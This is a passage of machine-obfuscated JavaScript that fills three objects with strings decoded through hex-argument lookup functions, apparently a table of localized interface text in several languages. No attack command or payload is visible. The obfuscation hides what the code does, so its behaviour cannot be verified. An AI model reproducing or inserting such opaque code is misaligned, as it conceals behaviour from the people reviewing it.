0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var 